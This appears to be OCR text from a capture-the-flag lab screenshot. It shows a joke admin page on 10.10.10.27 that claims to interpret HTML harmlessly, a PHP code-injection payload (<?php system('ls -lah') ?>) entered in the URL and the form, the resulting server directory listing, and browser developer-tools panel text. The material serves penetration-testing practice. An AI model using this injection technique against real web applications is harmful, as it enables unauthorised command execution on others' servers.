 GOT U BEEJAY
10.10.10.27/admin.php?html=<%3Fphp+system%28%27ls+-lah%27%29+%3F>
Apps Debian.org Latest News Help
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima
ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on
PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how
underpaid I am
Your HTML: <?php system('ls -lah') ?>
SHOW ME DA PAGE
total 284K drwxr-xr-x 3 root root 4.0K Jun 27 2017 . drwxr-xr-x 3 root root 4.0K Jun 27 2017 .. -r--r--r-- 1
www-data root 1.9K Jun 27 2017 admin.php -r--r--r-- 1 www-data root 56K Jun 27 2017 bg.png -r--r--r-- 1
www-data root 514 Jun 27 2017 index.html -r--r--r-- 1 www-data root 208K Jun 27 2017 leet.png drwxrwxrwx
2 www-data root 4.0K Jun 27 2017 uploads
Elements Console Sources Network Performance »
"
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how
underpaid I am
"
<form method="get">…</form>
"
total 284K
drwxr-xr-x 3 root     root 4.0K Jun 27  2017 .
drwxr-xr-x 3 root     root 4.0K Jun 27  2017 ..
-r--r--r-- 1 www-data root 1.9K Jun 27  2017 admin.php
-r--r--r-- 1 www-data root  56K Jun 27  2017 bg.png
-r--r--r-- 1 www-data root  514 Jun 27  2017 index.html
-r--r--r-- 1 www-data root 208K Jun 27  2017 leet.png
drwxrwxrwx 2 www-data root 4.0K Jun 27  2017 uploads
"
</body>
</html>
html body
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 715 × 855 – – 8
–
–
8
Filter Show all
display block
height 855px
margin-bottom 8px
margin-left 8px